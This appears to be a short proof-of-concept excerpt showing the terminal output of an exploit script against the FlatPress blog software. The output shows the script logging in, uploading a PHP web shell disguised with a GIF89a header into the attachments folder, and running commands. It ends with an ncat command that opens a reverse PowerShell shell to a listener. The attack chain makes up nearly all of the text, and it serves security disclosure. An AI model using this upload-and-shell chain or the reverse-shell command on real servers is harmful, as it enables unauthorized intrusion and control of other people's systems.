 >python exploit.py -u https://localhost/flatpress
[+] Creating Payload
[+] Payload Created
[x] Logging in
[+] Logged in successfully
[x] Uploading payload
[+] Payload uploaded
[+] Executing default payload
shell@flatpress$ dir
GIF89a;
 Volume in drive D is Data
 Volume Serial Number is 3690-FA14
 Directory of D:\XAMPP\htdocs\flatpress\fp-content\attachs
02-09-2023  13:33    <DIR>          .
02-09-2023  11:39    <DIR>          ..
02-09-2023  13:33                39 shell.php
               1 File(s)             39 bytes
               2 Dir(s)  148,117,303,296 bytes free
shell@flatpress$ ncat -e powershell.exe 127.0.0.1 4444